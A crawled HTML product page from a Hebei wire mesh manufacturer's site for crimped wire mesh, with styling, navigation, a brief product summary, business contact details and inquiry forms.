

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yadongwiremesh.com/product/crimped-wire-mesh/108
body_size: 11648
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.yadongwiremesh.com/x-icon.jpg">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
			<title>Crimped Wire Mesh | Diyawiremesh </title>
		<meta name="description" content="Looking for a reliable  Crimped Wire Mesh  distributor? Look no further than Yadongwiremesh.com. We offer high-quality products at competitive prices. Inquire now!" >
				
		
	    
    	        	    		
		
	<meta name='robots' content='index, follow'>
	
        <script type="application/ld+json">
{
      "@context": "http://schema.org",
      "@type": "Organization",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": " Thaicheng Industry Area, Anping, Hebei, China ",
        "addressRegion": "China",
        "streetAddress": " Thaicheng Industry Area, Anping, Hebei, China " 
      },
      "name": " Anping Diya  Hardware Products Co. Limited",
      "alternateName": ["Diya  Hardware"],
      "telephone": " +86-15233283450",
      "logo":" https://www.yadongwiremesh.com/uploads/images/logo/0052546001607321128-esenda.png ",
      "email": "tina@yadongmesh.com",
      "url": "https://www.yadongwiremesh.com/"
    }  
    </script>
<meta name="google-site-verification" content="FcPAM48JWnY-ed4QD6KdwWudR3sCoHgwhIAzOJoNRYI" />

<meta name="msvalidate.01" content="9D19DDB1F6BDC7739F228F60A51B65F1" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6G38LV7LJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6G38LV7LJK');
</script>
    	
    
        
    <link rel="canonical" href="https://www.yadongwiremesh.com/product/crimped-wire-mesh/108" />
    
    
     <div class="organization-schema">
          
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?fidrsr=1.42">
	<link rel="stylesheet" type="text/css" href="/assets/css/about.css?vrw=12733">
	<link rel="stylesheet" type="text/css" href="/assets/css/productview.css?vrw=127d3es3">
	<link rel="stylesheet" type="text/css" href="/assets/css/swipe-extra.css?vr=123">
	<link rel="stylesheet" type="text/css" href="/assets/css/swiper.min.css?vr=123">
	<link rel="stylesheet" type="text/css" href="/assets/css/custom.css?ver=123">
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">-->
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?ver=123dsdsde4ws">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">

	<style type="text/css">
	
	/*Show More btn Css Start*/ .content-hidden p { display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; } .content h2 { font-size: 32px; } .content-hidden { overflow: hidden; transition: .5s ease; } body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) { display: block !important; } body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p { display: none !important; } button#toggleBtn { outline: unset; } .content-hidden p:nth-child(2) { display: block !important; } .fw-us { opacity: 0; } body .section-menu { bottom: unset; } .top-banner-content { background-color: #ed1e24; padding: 20px 10px; margin-bottom:30px; } .top-banner-content h2 { color: #fff; font-size: 42px; font-weight: 500; } ::-webkit-scrollbar { display: none; } body ::-webkit-scrollbar { width: 0 !important } //Firefox body { overflow: -moz-scrollbars-none; } //Internet Explorer, Edge body { -ms-overflow-style: none; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } .animated-arrow{ margin-top: 50px; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots span { height: 10px; width: 10px; background-color: #000; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; } .owl-dots .owl-dot.active span{ background:#ed7c30; } .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .wsmenu-list>li>a{ color: #030303; } .wsmenu-list>li>a{ font-size: 16px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .owl-dots .owl-dot.active span{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; /*max-width: 1600px;*/ margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ /*background: #efefef;*/ padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ max-height: 80px; text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .email-subs .email-btn { position: absolute; right: -3px; top: 0px; } .custom-input-email { border-radius: 50px; height: 47px; background-color: #898989; border: solid 1.5px #fff; color: #fff; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; position: absolute; top: 60px; } p.red-news { color: red; position: absolute; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		
		li.mobile-ll {
            display: none;
        }
        
        @media  only screen and (min-width: 320px) and (max-width: 767px) {
    
                .mobile-hid {
                    display: none !important;
                }
                
                
                body .wsmenu-click i {
                    margin-right: 1px !important;
                }
        }
    

        .my-menu nav#wsnavtoggle {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
            display: block !important;
            
        }
        .sidebarclosed .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
            /*display: block !important;*/
            margin-top: 10px;
        }
        
        .sidebarclosed .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid:hover ul.custom-hidden-list{
            opacity: 0 !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid a {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid ul.custom-hidden-list {
            right: -167px !important;
        }
        
        @media  only screen and (min-width: 300px) and (max-width:767px) {
            .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
                display: none !important;
            }
        }
	</style>

	
<style type="text/css">


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }

    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        border: 1px Solid #ccc;
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
        position: relative !important;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
    }
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        width:100%;
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

             h1.pgtitle-mbl 
            {
               display: none;
            }
            
    @media  only screen and (max-width: 600px)  {
        
        body .pull-right{
            
            display: block;
        }
        
        body h1.pgtitle-mbl 
            {
               display: block;
               color: #191919;
               font-weight: 500;
              font-size: 24px;
            }
            
            
            body h1.pgtitle {
                 display: none;
            }
        
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
    .Product-Description {
        color: #282828;
}

.Product-Description-main {
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 500;
    color: #282828;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	
<!--<div class="main-scroll">-->

<div id="main-fix">
	
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>

	
	<div class="web-main-div ">
    
        <div class="web-inner-1">
            

            
            <section class="logo-sec">
        		<div class="container wsmenucontainer">
        			<div class="row">
        				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash set-top-logo" style="visibility: visible; animation-name: flash;">
        				 	
        				 	    <div class="logo-img-div">
        				 	        <button class="btn btn-primary" id="mybtnhome"></button>
        				 	                				 		    <img src="/uploads/images/logo/0226939001734411774-info.png" class="img-responsive logos-main" alt="" >
        				 		    <p>Your Wire Mesh Partner</p>
        				 		</div>
        				 		<div class="header-search header-search-mbl">
        					    
            					    <form method="GET" action="/products">
                		                <input type="text" placeholder="Search" value="" name="product_name" autocomplete="off" >
                		                <button type="submit"><i class="fas fa-search"></i></button>
                		            </form>
            					    
            					</div>
        				 		
        				
        				</div>
        				<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight set-top-menu" style="visibility: visible; animation-name: fadeInRight;">
        						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
        						<div class="my-menu">
        					        <nav id="wsnavtoggle" class="wsmenu clearfix">
                    					          <ul class="mobile-sub wsmenu-list">
                    					            <li class="active"> <a href="https://www.yadongwiremesh.com/"  ><i class="fas fa-home"></i> Home</a></li>
                    					             <li class=""><a href="/about-us" ><i class="fas fa-users"></i> About Us</a></li>
                    					              <li class=" custom-hidden-wrapper mobile-hid"><a href="/products" ><i class="fas fa-shopping-basket"></i> Our Products</a>
                    			              			
                    					        		<ul class="custom-hidden-list">
                    					        		    
                    					        		                        					        		    
                					        		                                							            <li><a href="/product-category/fiberglass-mesh">Fiberglass Mesh</a></li>
                        							                                							            <li><a href="/product-category/chain-link-mesh">Chain Link Mesh</a></li>
                        							                                							            <li><a href="/product-category/gabion-box">Gabion Box</a></li>
                        							                                							            <li><a href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a></li>
                        							                                							            <li><a href="/product-category/filter-cloth">Filter Cloth</a></li>
                        							                                							            <li><a href="/product-category/chain-link-fence">Chain Link Fence</a></li>
                        							                                							            <li><a href="/product-category/ducting-wire">Ducting Wire</a></li>
                        							                                							            <li><a href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a></li>
                        							                                							            <li><a href="/product-category/steel-grating">Steel Grating</a></li>
                        							                            							        
                    					        		</ul>
                    					        		
                    							    </li>
                    							    
                    							    
                    							    <li class=" mobile-ll" ><a href="/products" ><i class="fas fa-shopping-basket"></i>Products</a>
                    			              			<ul class="wsmenu-submenu mobile-ll">
                            			              		    
                            			              		    <li>
                            			              		        
                        			              		                                    			              		        
                        			              		       
                        			              		                                     			              		   
                            			              		         <a href="/product-category/fiberglass-mesh">Fiberglass Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/chain-link-mesh">Chain Link Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/gabion-box">Gabion Box</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/filter-cloth">Filter Cloth</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/chain-link-fence">Chain Link Fence</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/ducting-wire">Ducting Wire</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/steel-grating">Steel Grating</a>
                            			              		         
                        			              		                                     			              		    
                            			              		    </li>
                                							            
                                                    
                                                         
                                							  
                            							        
                            							        
                            						        		<!--<li><a href="/products">All Products</a></li>-->
                    					        		   </ul>
                    							    </li>
                        							    
                        							    <li class=""><a href="/blogs"><i class="fas fa-blog"></i>News</a></li>
                                    		            <li class=""><a href="/contact-us" ><i class="fas fa-headset"></i>Contact</a></li>
                                    		            <li class=""><a href="/images/Yadong-Hardware-1.pdf" target="_blank"><i class="fas fa-file-pdf"></i>Catalog</a></li>
                                    		  
                    					          </ul>
                    					          
                    					          <div class="header-search">
        					    
                            					    <form method="GET" action="/products">
                                		                <input type="text" placeholder="Search" value="" name="product_name" autocomplete="off" >
                                		                <button type="submit"><i class="fas fa-search"></i></button>
                                		            </form>
                            					    
                            					</div>
                            					
                            					
        					        </nav>
        					        
        					        <ul class="header-unwant-deatils">
                            					    
                					    <li><i class="fas fa-phone"><a href="tel:+86-15233283450"></a></i><span>Call Us:</span><a href="tel:+86-15233283450">+86-15233283450</a></li>
                					    <li><i class="fas fa-envelope"><a href="/cdn-cgi/l/email-protection#0823303e25393d3a3b3b3a303b3c3d38"></a></i><span>Mail At:</span><a href="/cdn-cgi/l/email-protection#12667b7c73526b73767d7c757f77617a3c717d7f323e327b7c747d52767b6b737f77617a3c717d7f"><span class="__cf_email__" data-cfemail="f3879a9d92b38a92979c9d949e96809bdd909c9e">[email&#160;protected]</span> , <span class="__cf_email__" data-cfemail="8de4e3ebe2cde9e4f4ece0e8fee5a3eee2e0">[email&#160;protected]</span></a></li>
                					    
				                	</ul>   
				                	
        					</div>
        					
        					
        					
        					
        					
        					
        				</div>
        			</div>
        		</div>
        	</section>
        	
        	
        	<div class="fw-us">
        	    
        	    <ul class="head-social-media">
        	        
        	        <li>
				        <a href="https://twitter.com/YadongCo"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Anping-Yadong-Hardware-Products-COLtd-100110748752161"><i class="fab fa-facebook-f"></i></a>
				        <!--<a href=""><i class="fab fa-instagram" aria-hidden="true"></i></a>-->
				        <a href="https://www.linkedin.com/company/71198360/admin/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>

			        </li>
        	        
        	    </ul>
        	    
        	</div>
            
        </div>
        
        <div class="web-inner-2">
            
                <div class='clearfix'></div>
                
<div class="top-banner-content">
    
    <!--<h2>Crimped Wire Mesh</h2>-->
    
    <h2 class="hjsa">Product</h2>
    
</div>


	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	             <a href="/products">Products</a> > 
            
                                
            	<a href="/product-category/wire-mesh" > Wire Mesh </a> >
                Crimped Wire Mesh
	            
    	    </div>
	    
	    </div>
         
    </section>

<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
   

            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                <h1 class="pgtitle-mbl">Crimped Wire Mesh</h1>
                    <div class="summary entry-summary">
                        
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.yadongwiremesh.com/uploads/images/products/4/4/0579164001614596186-crimped-wire-mesh_500.png" class="prdouct_lbox"  alt="Crimped Wire Mesh" >
                            </div>
                            
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm"  alt="Crimped Wire Mesh"  src="https://www.yadongwiremesh.com/uploads/images/products/4/4/0579164001614596186-crimped-wire-mesh_100.png">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
            </div>
            
           
           
           
            <div class="col-md-7 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Crimped Wire Mesh</h1>
                    
                                        
                    <div class="hide">
                
                      <div class="foter-head-1">
                                        
                                        <h2>Get A Quote</h2>
                                        
                      </div>
                                    
                      <form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
    			       
                        			       <div class="col-md-12">
                        				                    
                        				                    <div id="form_success" class="form_success"></div>
                        				                    
                        				                    <div id="err_msg_1" class="err_msg_1"></div>
                        				                    
                        				    </div>
                        			       
                                	        <div class="col-md-12">
                                					<div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
                                						
                                						
                                						
                                		      				<input type="hidden" name="_token" value="UfH8NZ5jqIKeGG33ZDUZ06RtgXGSiE11bgG9QOt2">
                                							
                                			                <div class="form-group">
                                			                    
                                			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
                                			                </div>
                                
                                			                <div class="form-group">
                                			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
                                			                </div>
                                
                                			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                                                            <!-- Test --> 
                                			                <div class="form-group">
                                			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
                                			                </div>
                                		             </div>        
                                			 </div>
                                			 
                                			  <div class="col-md-12">
                                			                <div class="form-group full">
                                			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
                                			                </div>
                                              </div>
                                              
                    				            <div class="form-row" style="height: 62px;">
                    				                <div class="col-md-4 col-sm-12 col-xs-6">
                    				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
                    				                </div>
                    				                <div class="col-md-4 col-sm-12 col-xs-6 cap_img" >
                    				                    <img src="https://www.yadongwiremesh.com/captcha?yat8kp4C" alt="captcha">
                    				                </div>
                    				                <div class="col-md-4 col-sm-12 col-xs-12 cap_code">
                    				                     <button id='inquiry_form_btn' class="btn btn-primary pull-right inquiry_form_btn" type="submit" title="Submit">Send Message</button>
                    				                     
                    				                </div>
                    				                
                    				                
                    				            </div>
    
    			               
    			     </form>
    			            
    			    </div>
    			    
    			<div class="short-descrition-inner" itemprop="short_description">
                        <p >Crimped wire mesh made of low carbon steel, galvanized steel wire or stainless steel wire. It is widely used in industries, where sieving is prevalent.</p>
                </div>
    			    
             </div>
                                    
                                
        </div>
            
            <div class="row">
            
            <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Product Description</h4>
                    <div itemprop="description">
                        <p><p>.</p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            
            </div>
        
    </div>
</section>


<section class="get-in-touch">
    
            <footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
                   <section id="slide6">
                   
                   
                    <div class="fot-ad-wrapper home-footer">
                       
                         <div class="container">
                        
                            <div class="row">
                                
                                <div class="col-md-6 col-xs-12 col-sm-6">
                                    
                                    <div class="foter-head">
                                        
                                        <h2>
                                            Contact Us
                                        </h2>
                                        
                                    </div>
                                    
                                    
                                    <div class="footer-contactinfo">
                                        
                                        <ul class="footerinfo-wrapper-list">
                                            
                                            <li><span>Mobile</span><p>+86-15233283450</p></li>
                                            <li><span>Email</span><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="81f5e8efe0c1f8e0e5eeefe6ece4f2e9afe2eeec">[email&#160;protected]</a> , <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0960676f66496d607068646c7a61276a6664">[email&#160;protected]</a></p></li>
                                            <li><span>Address</span><p>Pengzhuang Industry Area, Anping, Hebei, China</p></li>
                                            
                                        </ul>
                                        
                                        <img src="/images/footer-imgsa.jpg" class="img-responsive">
                                        
                                    </div>
                                    
                                </div>
                                
                                <div class="col-md-6 col-xs-12 col-sm-6">
                                   
                                   <div class="footers-wrapper-form">
                                        
                                        <div class="foter-head">
                                            
                                            <h2>
                                                Get In Touch
                                            </h2>
                                            
                                        </div>
                                        
                                        <form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
    			       
                        			       <div class="col-md-12">
                        				                    
                        				                    <div id="form_success" class="form_success"></div>
                        				                    
                        				                    <div id="err_msg_1" class="err_msg_1"></div>
                        				                    
                        				    </div>
    			       
                                	        <div class="col-md-12 ">
                                					<div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
                                						
                                						
                                						
                                		      				<input type="hidden" name="_token" value="UfH8NZ5jqIKeGG33ZDUZ06RtgXGSiE11bgG9QOt2">
                                							
                                			                <div class="form-group">
                                			                    
                                			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
                                			                </div>
                                
                                			                <div class="form-group">
                                			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
                                			                </div>
                                
                                			                <input type="hidden" name="inquiry_form_subject" value="Inquiry About ,Ltd">
                                                            <!-- Test --> 
                                			                <div class="form-group">
                                			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
                                			                </div>
                                		             </div>        
                                			 </div>
                                			 
                    			  <div class="col-md-12">
                    			                <div class="form-group full">
                    			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
                    			                </div>
                                  </div>
                                  
    				            <div class="form-row">
    				                <div class="col-md-4 col-sm-12 col-xs-6">
    				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
    				                </div>
    				                <div class="col-md-4 col-sm-12 col-xs-6 cap_img" >
    				                    <img src="https://www.yadongwiremesh.com/captcha?yat8kp4C" alt="captcha">
    				                </div>
    				                <div class="col-md-4 col-sm-12 col-xs-6 cap_code">
    				                     <button id='inquiry_form_btn' class="btn btn-primary pull-right inquiry_form_btn" type="submit" title="Submit">Send Message</button>
    				                     
    				                </div>
    				                
    				                
    				            </div>
    
    			               
                           </form>
                                    
                                    </div>
                       
                                </div>
                                
                            </div>
                             
                        </div>
                        
                    </div>
                    
                     <div class="container-fluid">
                        <div class="section-menu">
                            
                            <div class="fw-us fw-us2">
        	    
                        	    <ul class="head-social-media">
                        	        
                        	        <li>
                				        <a href="https://twitter.com/YadongCo"><i class="fab fa-twitter" aria-hidden="true"></i></a>
                				        <a href="https://www.facebook.com/Anping-Yadong-Hardware-Products-COLtd-100110748752161"><i class="fab fa-facebook-f"></i></a>
                				        <!--<a href=""><i class="fab fa-instagram" aria-hidden="true"></i></a>-->
                				        <a href="https://www.linkedin.com/company/71198360/admin/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
                			        </li>
                        	        
                        	    </ul>
                        	    
                        	</div>
            	        
                	        <ul class="section-menu-list only-inner-pages">
                	            
                	            <li class="footer-copyrights">© 2026 <a href="/"> Anping Diya</a>  | All Rights Reserved | Designed & Developed by <a href="https://www.tradewheel.com/" rel="sponsored" target="_blank">Tradewheel.com</a></li>
                	            
                	        </ul>
                	        
                	    </div>
                     </div>
                     
                   </section>
</footer>
  
    
</section>



                <!---->


        </div>

	</div>

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="UfH8NZ5jqIKeGG33ZDUZ06RtgXGSiE11bgG9QOt2">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Diyawiremesh Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.yadongwiremesh.com/captcha?yat8kp4C" alt="captcha">
					                </div>
					            </div>
					            
					            <div class="col-md-12 form-group" style="margin-top:10px;">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/jquery.min.js"></script>
